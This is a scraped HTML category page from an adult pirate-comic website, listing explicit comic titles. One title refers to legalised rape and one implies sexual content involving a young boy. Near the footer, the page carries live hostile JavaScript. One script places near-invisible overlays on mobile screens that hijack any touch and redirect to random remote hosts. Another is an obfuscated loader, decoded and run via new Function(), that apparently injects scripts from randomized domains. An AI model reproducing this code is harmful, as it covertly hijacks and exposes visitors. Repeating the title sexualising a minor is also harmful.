

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://laosiji6.com/comics/%E5%87%BA%E7%89%88%E6%BC%AB%E7%94%BB/page/6
body_size: 8247
content:


<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta content="width=device-width, initial-scale=1.0, maximum-scale=5.0" name="viewport" />
<title>出版漫画類最近更新漫畫第6頁 - 老司機禁漫</title>
<meta name="keywords" content="出版漫画類最近更新漫畫,漫畫網,免费漫畫,漫畫大全,漫畫全集,無遮掩漫畫" />
<meta name="description" content="老司機禁漫網為您提供永遠免費的韓漫、日漫、美漫、3D漫畫在線閱讀,本網頁為您显示出版漫画類最近更新漫畫的第6頁。" />
<script src="/static/js/jquery.min.js" type="application/javascript"></script>
<link href="/static/style/bootstrap.min.css" type="text/css" rel="stylesheet" />
<link href="/static/style/main.css" rel="stylesheet">
<link href="/static/font/iconfont.css?1" rel="stylesheet">
<link rel="canonical" href="https://laosiji6.com/comics/出版漫画/ob/time/st/all/page/6"/>
<link rel="shortcut icon" type="image/ico" href="/favicon.ico">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-D2JX4QXCE2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-D2JX4QXCE2');
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96066409, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96066409" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>
<nav class="navbar navbar-expand navbar-light bg-light">
	<div class="container">
		<a class="navbar-brand" href="/"><img src="/static/img/logo.png" alt="老司機禁漫" width="120"></a>
		<div class="flex-grow-0">
			<ul class="navbar-nav me-auto mb-2 mb-lg-0">
				<li class="nav-item"><a class="nav-link" aria-current="page" href="/">首頁</a></li>
				<li class="nav-item"><a class="nav-link" href="/comics">分类</a></li>
				<li class="nav-item"><a class="nav-link" href="/update">更新</a></li>
				<li class="nav-item"><a class="nav-link" href="/ranking">排行</a></li>
				<li class="nav-item"><a class="nav-link" href="/bookmark">书架</a></li>
			</ul>
		</div>
	</div>
</nav>
<center><font color=#cc00cc><!--喜歡老司機記得收藏起來喲，如果能推薦給您的朋友們那就太棒了！-->截圖保存此信息防走丢，發送任意內容至：<a href="/cdn-cgi/l/email-protection#bfcfdad6ccdcd7dad18c86ffd8d2ded6d391dcd0d2"><span class="__cf_email__" data-cfemail="4c3c29253f2f2429227f750c2b212d2520622f2321">[email&#160;protected]</span></a> 獲取最新網址</font></center>
<div class="container-fluid d-flex justify-content-center">
	<div class="container-xl d-flex pb-3 flex-wrap">
		<div class="col-12 col-md-3">
			<div class="border rounded-3 p-2 mt-2">
				<div class="d-flex justify-content-between align-items-center border-bottom pb-1">
					<h6>搜尋</h6>
				<div>
			</div>
		</div>
		<form class="header-search d-flex mt-2 align-items-center" method="get" action="/catalog.php">
			<input type="text" name="key" placeholder="輸入書名、作者名" class="ipt flex-grow-1">
			<button type="submit" class="iconfont icon-sousuo" title="搜尋漫畫"></button>
		</form>
	</div>
	<div id="filter" style="display: inline">
		<div class="border rounded-3 p-2 mt-2">
			<div class="border-bottom pb-1">
				<h6>分類</h6>
			</div>
			<div class="filter-list mt-2">
				<a href='/comics/all/ob/time/st/all' >全部</a>
								<a href='/comics/正妹/ob/time/st/all' >正妹</a>
								<a href='/comics/恋爱/ob/time/st/all' >恋爱</a>
								<a href='/comics/出版漫画/ob/time/st/all' class='act fw-bold'>出版漫画</a>
								<a href='/comics/肉慾/ob/time/st/all' >肉慾</a>
								<a href='/comics/浪漫/ob/time/st/all' >浪漫</a>
								<a href='/comics/大尺度/ob/time/st/all' >大尺度</a>
								<a href='/comics/巨乳/ob/time/st/all' >巨乳</a>
								<a href='/comics/有夫之婦/ob/time/st/all' >有夫之婦</a>
								<a href='/comics/女大生/ob/time/st/all' >女大生</a>
								<a href='/comics/狗血劇/ob/time/st/all' >狗血劇</a>
								<a href='/comics/同居/ob/time/st/all' >同居</a>
								<a href='/comics/好友/ob/time/st/all' >好友</a>
								<a href='/comics/調教/ob/time/st/all' >調教</a>
								<a href='/comics/动作/ob/time/st/all' >动作</a>
								<a href='/comics/後宮/ob/time/st/all' >後宮</a>
								<a href='/comics/不倫/ob/time/st/all' >不倫</a>
								<a href='/comics/3D/ob/time/st/all' >3D</a>
								<a href='/comics/校園/ob/time/st/all' >校園</a>
								<a href='/comics/耽美/ob/time/st/all' >耽美</a>
								<a href='/comics/日漫/ob/time/st/all' >日漫</a>
							</div>
		</div>
		<div class="border rounded-3 p-2 mt-2">
			<div class="border-bottom pb-1">
				<h6>進度</h6>
			</div>
			<div class="filter-list mt-2">				
				<a href="/comics/出版漫画/ob/time/st/all" class='act fw-bold'>全部</a>
				<a href="/comics/出版漫画/ob/time/st/completed" >已完結</a>
				<a href="/comics/出版漫画/ob/time/st/serialized" >連載中</a>
			</div>
		</div>
		<div class="border rounded-3 p-2 mt-2">
			<div class="border-bottom pb-1">
				<h6>排序</h6>
			</div>
			<div class="filter-list mt-2">
				<a href="/comics/出版漫画/ob/time/st/all" class='act fw-bold'>按時間</a>
				<a href="/comics/出版漫画/ob/hits/st/all" >按熱度</a>
				<a href="/comics/出版漫画/ob/stars/st/all" >按評分</a>
			</div>
		</div>
	</div>
</div>
	
	<center>
	
	
	</center>

<div class="col-12 col-md-9 p-2 mt-2">
	<div class="border-bottom rounded-3 pb-1 p-2 mt-2">
		<h6>出版漫画類最近更新漫畫</h6>
	</div>
	<div class="row comic-list">		
				<a href="/comic/1935" class="col-6 col-md-2d4 d-flex flex-column align-items-center" target="_blank" title="[雛原えみ]まいすうぃーと♡でびる[中國翻訳][無修正]">
			<div class="cover"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202402/20240208061825167.webp"><img src="https://p4.jmpic.xyz/upload_s/202402/20240208061825167.jpg" alt="[雛原えみ]まいすうぃーと♡でびる[中國翻訳][無修正]"></picture></div>
			<div class="title dot">[雛原えみ]まいすう</div>
			<div class="last-time">2024-02-10&nbsp;<font color=#ff6600>8.0分</font></div>
		</a>
				<a href="/comic/1934" class="col-6 col-md-2d4 d-flex flex-column align-items-center" target="_blank" title="[ごさいじ]君が好きを分かるまで[無修正]">
			<div class="cover"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202402/20240208061821232.webp"><img src="https://p4.jmpic.xyz/upload_s/202402/20240208061821232.jpg" alt="[ごさいじ]君が好きを分かるまで[無修正]"></picture></div>
			<div class="title dot">[ごさいじ]君が好き</div>
			<div class="last-time">2024-02-09&nbsp;<font color=#ff6600>8.0分</font></div>
		</a>
				<a href="/comic/1933" class="col-6 col-md-2d4 d-flex flex-column align-items-center" target="_blank" title="[雛原えみ]夢現ロマンティック｜朦朧之間的浪漫[d／art中文版][無修正]">
			<div class="cover"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202402/20240208061814932.webp"><img src="https://p4.jmpic.xyz/upload_s/202402/20240208061814932.jpg" alt="[雛原えみ]夢現ロマンティック｜朦朧之間的浪漫[d／art中文版][無修正]"></picture></div>
			<div class="title dot">[雛原えみ]夢現ロマ</div>
			<div class="last-time">2024-02-09&nbsp;<font color=#ff6600>9.0分</font></div>
		</a>
				<a href="/comic/1932" class="col-6 col-md-2d4 d-flex flex-column align-items-center" target="_blank" title="[ながしま超助]ぷるるんワンダーランド[中國翻訳]">
			<div class="cover"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202402/20240208060118575.webp"><img src="https://p4.jmpic.xyz/upload_s/202402/20240208060118575.jpg" alt="[ながしま超助]ぷるるんワンダーランド[中國翻訳]"></picture></div>
			<div class="title dot">[ながしま超助]ぷる</div>
			<div class="last-time">2024-02-09&nbsp;<font color=#ff6600>8.0分</font></div>
		</a>
				<a href="/comic/1931" class="col-6 col-md-2d4 d-flex flex-column align-items-center" target="_blank" title="[戦闘的越中]著床！孕ませ島[中文機翻]">
			<div class="cover"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202402/20240208060112334.webp"><img src="https://p4.jmpic.xyz/upload_s/202402/20240208060112334.jpg" alt="[戦闘的越中]著床！孕ませ島[中文機翻]"></picture></div>
			<div class="title dot">[戦闘的越中]著床！</div>
			<div class="last-time">2024-02-09&nbsp;<font color=#ff6600>8.0分</font></div>
		</a>
				<a href="/comic/1930" class="col-6 col-md-2d4 d-flex flex-column align-items-center" target="_blank" title="[英丸]ギリギリの女達[中國翻訳]">
			<div class="cover"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202402/20240208060107622.webp"><img src="https://p4.jmpic.xyz/upload_s/202402/20240208060107622.jpg" alt="[英丸]ギリギリの女達[中國翻訳]"></picture></div>
			<div class="title dot">[英丸]ギリギリの女</div>
			<div class="last-time">2024-02-09&nbsp;<font color=#ff6600>9.0分</font></div>
		</a>
				<a href="/comic/1929" class="col-6 col-md-2d4 d-flex flex-column align-items-center" target="_blank" title="ラブラリアット！拉布里亚特[漢化]">
			<div class="cover"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202402/20240208053651770.webp"><img src="https://p4.jmpic.xyz/upload_s/202402/20240208053651770.jpg" alt="ラブラリアット！拉布里亚特[漢化]"></picture></div>
			<div class="title dot">ラブラリアット！拉布</div>
			<div class="last-time">2024-02-09&nbsp;<font color=#ff6600>9.3分</font></div>
		</a>
				<a href="/comic/1928" class="col-6 col-md-2d4 d-flex flex-column align-items-center" target="_blank" title="ラブホイール媚薬に狂う姉妹[漢化][DL版]">
			<div class="cover"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202402/20240208053646623.webp"><img src="https://p4.jmpic.xyz/upload_s/202402/20240208053646623.jpg" alt="ラブホイール媚薬に狂う姉妹[漢化][DL版]"></picture></div>
			<div class="title dot">ラブホイール媚薬に狂</div>
			<div class="last-time">2024-02-09&nbsp;<font color=#ff6600>8.0分</font></div>
		</a>
				<a href="/comic/1927" class="col-6 col-md-2d4 d-flex flex-column align-items-center" target="_blank" title="昏厥档案[中國翻訳]">
			<div class="cover"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202402/20240208053641900.webp"><img src="https://p4.jmpic.xyz/upload_s/202402/20240208053641900.jpg" alt="昏厥档案[中國翻訳]"></picture></div>
			<div class="title dot">昏厥档案[中國翻訳]</div>
			<div class="last-time">2024-02-09&nbsp;<font color=#ff6600>8.0分</font></div>
		</a>
				<a href="/comic/1926" class="col-6 col-md-2d4 d-flex flex-column align-items-center" target="_blank" title="婦長、墮つ[Fate／GrandOrder][中國翻訳][DL版]">
			<div class="cover"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202402/20240208053603518.webp"><img src="https://p4.jmpic.xyz/upload_s/202402/20240208053603518.jpg" alt="婦長、墮つ[Fate／GrandOrder][中國翻訳][DL版]"></picture></div>
			<div class="title dot">婦長、墮つ[Fate</div>
			<div class="last-time">2024-02-09&nbsp;<font color=#ff6600>8.0分</font></div>
		</a>
				<a href="/comic/1925" class="col-6 col-md-2d4 d-flex flex-column align-items-center" target="_blank" title="貪る女｜貪慾女[中國翻訳][無修正][DL版]">
			<div class="cover"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202402/20240208053553905.webp"><img src="https://p4.jmpic.xyz/upload_s/202402/20240208053553905.jpg" alt="貪る女｜貪慾女[中國翻訳][無修正][DL版]"></picture></div>
			<div class="title dot">貪る女｜貪慾女[中國</div>
			<div class="last-time">2024-02-09&nbsp;<font color=#ff6600>8.0分</font></div>
		</a>
				<a href="/comic/1924" class="col-6 col-md-2d4 d-flex flex-column align-items-center" target="_blank" title="妻でも母でもなくなる日[媽媽是我的][漢化]">
			<div class="cover"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202402/20240208053546325.webp"><img src="https://p4.jmpic.xyz/upload_s/202402/20240208053546325.jpg" alt="妻でも母でもなくなる日[媽媽是我的][漢化]"></picture></div>
			<div class="title dot">妻でも母でもなくなる</div>
			<div class="last-time">2024-02-09&nbsp;<font color=#ff6600>9.5分</font></div>
		</a>
				<a href="/comic/1923" class="col-6 col-md-2d4 d-flex flex-column align-items-center" target="_blank" title="壁サークルへの招待狀[中國翻訳][DL版][水印]">
			<div class="cover"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202402/20240208053541536.webp"><img src="https://p4.jmpic.xyz/upload_s/202402/20240208053541536.jpg" alt="壁サークルへの招待狀[中國翻訳][DL版][水印]"></picture></div>
			<div class="title dot">壁サークルへの招待狀</div>
			<div class="last-time">2024-02-08&nbsp;<font color=#ff6600>9.0分</font></div>
		</a>
				<a href="/comic/1920" class="col-6 col-md-2d4 d-flex flex-column align-items-center" target="_blank" title="39歲賤淫重口人妻的母狗生活">
			<div class="cover"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202402/20240206085400678.webp"><img src="https://p4.jmpic.xyz/upload_s/202402/20240206085400678.jpg" alt="39歲賤淫重口人妻的母狗生活"></picture></div>
			<div class="title dot">39歲賤淫重口人妻的</div>
			<div class="last-time">2024-02-06&nbsp;<font color=#ff6600>8.0分</font></div>
		</a>
				<a href="/comic/1919" class="col-6 col-md-2d4 d-flex flex-column align-items-center" target="_blank" title="長篇A漫 強姦中出合法化">
			<div class="cover"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202402/20240206085353389.webp"><img src="https://p4.jmpic.xyz/upload_s/202402/20240206085353389.jpg" alt="長篇A漫 強姦中出合法化"></picture></div>
			<div class="title dot">長篇A漫 強姦中出合</div>
			<div class="last-time">2024-02-06&nbsp;<font color=#ff6600>8.0分</font></div>
		</a>
				<a href="/comic/1917" class="col-6 col-md-2d4 d-flex flex-column align-items-center" target="_blank" title="新婚人妻要當心隔壁的大肉捧喔">
			<div class="cover"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202402/20240204091101452.webp"><img src="https://p4.jmpic.xyz/upload_s/202402/20240204091101452.jpg" alt="新婚人妻要當心隔壁的大肉捧喔"></picture></div>
			<div class="title dot">新婚人妻要當心隔壁的</div>
			<div class="last-time">2024-02-05&nbsp;<font color=#ff6600>8.0分</font></div>
		</a>
				<a href="/comic/1916" class="col-6 col-md-2d4 d-flex flex-column align-items-center" target="_blank" title="到異世界當戰士就遇上爆乳修女，來開發這色乳牛吧">
			<div class="cover"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202402/20240204091037462.webp"><img src="https://p4.jmpic.xyz/upload_s/202402/20240204091037462.jpg" alt="到異世界當戰士就遇上爆乳修女，來開發這色乳牛吧"></picture></div>
			<div class="title dot">到異世界當戰士就遇上</div>
			<div class="last-time">2024-02-05&nbsp;<font color=#ff6600>9.3分</font></div>
		</a>
				<a href="/comic/1915" class="col-6 col-md-2d4 d-flex flex-column align-items-center" target="_blank" title="我的色情學院！身體被奪取全都變成了超色女英雄">
			<div class="cover"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202402/20240204091027707.webp"><img src="https://p4.jmpic.xyz/upload_s/202402/20240204091027707.jpg" alt="我的色情學院！身體被奪取全都變成了超色女英雄"></picture></div>
			<div class="title dot">我的色情學院！身體被</div>
			<div class="last-time">2024-02-05&nbsp;<font color=#ff6600>9.0分</font></div>
		</a>
				<a href="/comic/1914" class="col-6 col-md-2d4 d-flex flex-column align-items-center" target="_blank" title="小正太喜歡上人妖扶他表姐的身體">
			<div class="cover"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202402/20240204091018859.webp"><img src="https://p4.jmpic.xyz/upload_s/202402/20240204091018859.jpg" alt="小正太喜歡上人妖扶他表姐的身體"></picture></div>
			<div class="title dot">小正太喜歡上人妖扶他</div>
			<div class="last-time">2024-02-05&nbsp;<font color=#ff6600>9.7分</font></div>
		</a>
				<a href="/comic/1912" class="col-6 col-md-2d4 d-flex flex-column align-items-center" target="_blank" title="已開發的上門炮友[中國翻訳][無修正]">
			<div class="cover"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202402/20240204082534717.webp"><img src="https://p4.jmpic.xyz/upload_s/202402/20240204082534717.jpg" alt="已開發的上門炮友[中國翻訳][無修正]"></picture></div>
			<div class="title dot">已開發的上門炮友[中</div>
			<div class="last-time">2024-02-05&nbsp;<font color=#ff6600>8.0分</font></div>
		</a>
			</div>
	<nav aria-label="..." class="mt-2 d-flex justify-content-center">
		<ul class="pagination pagination-sm">
			<li class='page-item'><a class='page-link' href="/comics/出版漫画/ob/time/st/all/page/1">1 ...</a></li><li class='page-item'><a class='page-link' href="/comics/出版漫画/ob/time/st/all/page/5">上頁</a></li><li class='page-item'><a class='page-link' href="/comics/出版漫画/ob/time/st/all/page/4">4</a></li><li class='page-item'><a class='page-link' href="/comics/出版漫画/ob/time/st/all/page/5">5</a></li><li class="page-item active"><a class="page-link" href="#">6</a></li><li class='page-item'><a class='page-link' href="/comics/出版漫画/ob/time/st/all/page/7">7</a></li><li class='page-item'><a class='page-link' href="/comics/出版漫画/ob/time/st/all/page/8">8</a></li><li class='page-item'><a class='page-link' href="/comics/出版漫画/ob/time/st/all/page/9">9</a></li><li class='page-item'><a class='page-link' href="/comics/出版漫画/ob/time/st/all/page/10">10</a></li><li class='page-item'><a class='page-link' href="/comics/出版漫画/ob/time/st/all/page/11">11</a></li><li class='page-item'><a class='page-link' href="/comics/出版漫画/ob/time/st/all/page/7">下頁</a></li><li class='page-item'><a class='page-link' href="/comics/出版漫画/ob/time/st/all/page/17">... 17</a></li>		</ul>
	</nav>
	
	<center>
	
	
	</center>
</div>

	
							<center><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="xvyivfjc_b" style="'+style+'"></div>');var a=document.getElementsByClassName("xvyivfjc_b");a[i].addEventListener("touchend",function(){var xvyivfjc_n="https://"+Date.parse(new Date())+"bba49974913db05gc.txmz0y.com"+":8005/cc/4597?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=xvyivfjc_n}else{window.location.href=xvyivfjc_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`ORUdZLnxHDl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 RXT6X7C(M6LMDL8RXT6X7C(M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cRXT6X7C(M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cRXT6X7C(M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvRXT6X7C(M6LMSS880a[RXT6X7C(M6LMSS8}!Xd5 RXT6X7C(M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"))doQQ1oQ}sf)0np(mFR^40Tm(O^"%"g{00n/((/onQ1j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28RXT6X7C(M^PYqLY[D62fODmqO(dF6O2mh5Y78RXT6X7C(M^PRXT6X7C(M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cRXT6X7C(M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"))doQQ1oQ}sf)0np(mFR^40Tm(O^"%"g{00n/f/onQ1j(8}v28RXT6X7C("!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"RXT6X7C(MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//))doQQ1oQ}sf)0n"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/onQ1"a! (mO2OJY287_2(F6O2cYa[RXT6X7C(M6LMDL8RXT6X7C(M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"RXT6X7C(MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"))doQQ1oQ}sf)0nppmq46(D0m(O^"%"g{00n\/L(/onQ1j28RXT6X7C("!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script></center>
			
<div class="footer">
	<div class="container-xl">
		<div class="text-center fs-7">
			本站內容均由網友上傳，商務合作或侵權請<a href="/contact.php">聯絡我們</a> 友鏈：<a href="https://52jmd.com" target="_blank">禁漫岛</a><br>
			Copyright © 2020-2023
		</div>
	</div>
</div>
<style>
    .wrap-dialog-t {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        font-size: 16px;
        text-align: center;
        background:rgba(0,0,0,0.9);
        z-index: 999;
    }
    .dialog-t {
        position: relative;
        margin: 15% auto;
        width: 330px;
        background-color: #FFFFFF;
    }
    .dialog-t .dialog-header {
        height: 40px;
        padding: 10px;
        background-color: red;
		font-weight:bold;
		color:#ffffff;
    }
    .dialog-t .dialog-body {
        height: auto;
        padding: 20px;
    }
    .dialog-t .dialog-footer {
        padding: 8px;
        background-color: whitesmoke;
    }
    .btn-t {
        width: 100px;
        padding: 2px;
    }
    .hide {
        display: none;
    }
    .ml50-t {
        margin-left: 50px;
    }
</style>
<div class="wrap-dialog-t hide">
    <div class="dialog-t">
        <div class="dialog-header">
            <span class="dialog-title">老司機禁漫重要提醒</span>
        </div>
        <div class="dialog-body">
            <span class="dialog-message"></span>
        </div>
        <div class="dialog-footer">
            <input type="button" class="btn-t" id="confirm" value="已截图" />
            <input type="button" class="btn-t ml50-t" id="cancel" value="回头再说" />
        </div>
    </div>
</div>
<script>
    $(document).ready(function(){
		var message = "未满18周岁禁止访问！！<br>请务必截图保存此页面，存到邮箱<br>发任意信息到这获得最新网址:<br><a href='mailto:peischen39@gmail.com'><font color='red'>peischen39@gmail.com</font></a>(点击发邮件)，网站有任何问题请截图发给过来，收到信会最快速度修复！";
		dialogBox(message,
			function () {
